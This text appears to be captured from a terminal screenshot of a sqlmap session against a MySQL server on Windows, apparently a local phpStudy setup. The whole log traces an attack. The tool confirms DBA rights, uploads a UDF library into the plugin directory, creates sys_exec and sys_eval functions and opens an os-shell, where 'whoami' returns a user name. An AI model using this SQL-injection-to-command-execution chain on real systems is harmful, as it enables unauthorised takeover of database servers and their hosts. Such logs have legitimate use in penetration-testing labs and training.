 Cmder
[19:47:59] [INFO] the back-end DBMS operating system is Windows
[19:47:59] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[19:47:59] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[19:47:59] [INFO] testing if current user is DBA
[19:47:59] [INFO] fetching current user
[19:47:59] [INFO] resumed: [['root@%']]...
[19:47:59] [INFO] resumed: [['1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[19:48:00] [INFO] checking if UDF 'sys_exec' already exist
[19:48:00] [INFO] checking if UDF 'sys_eval' already exist
[19:48:00] [INFO] detecting back-end DBMS version from its banner
[19:48:00] [INFO] resumed: [['5.5.53']]...
[19:48:00] [INFO] retrieving MySQL plugin directory absolute path
[19:48:00] [INFO] resumed: [['E:\\phpstudy\\PHPTutorial\\MySQL\\lib\\plugin\\']]...
[19:48:00] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[19:48:01] [INFO] the local file 'C:\Users\Edsion\AppData\Local\Temp\sqlmapgta8wyt0232\lib_mysqludf_sy
sosmreyk_.dll' and the remote file 'E:/phpstudy/PHPTutorial/MySQL/lib/plugin/libsfdno.dll' have the sa
me size (7168 B)
[19:48:01] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[19:48:01] [INFO] creating UDF 'sys_exec' from the binary UDF file
[19:48:01] [WARNING] (remote) OperationalError: FUNCTION mysql.sys_exec does not exist
[19:48:01] [WARNING] (remote) OperationalError: Can't open shared library 'libsfdno.dll' (errno: 193 )
[19:48:01] [INFO] creating UDF 'sys_eval' from the binary UDF file
[19:48:01] [WARNING] (remote) OperationalError: FUNCTION mysql.sys_eval does not exist
[19:48:01] [WARNING] (remote) OperationalError: Can't open shared library 'libsfdno.dll' (errno: 193 )
[19:48:01] [WARNING] (remote) OperationalError: Unknown table 'sqlmapoutput'
[19:48:01] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating
system command execution
[19:48:01] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[19:48:07] [INFO] resumed: [['win-bsq25l25tav\\edsion']]...
command standard output: 'win-bsq25l25tav\edsion'
os-shell>
Google
python.exe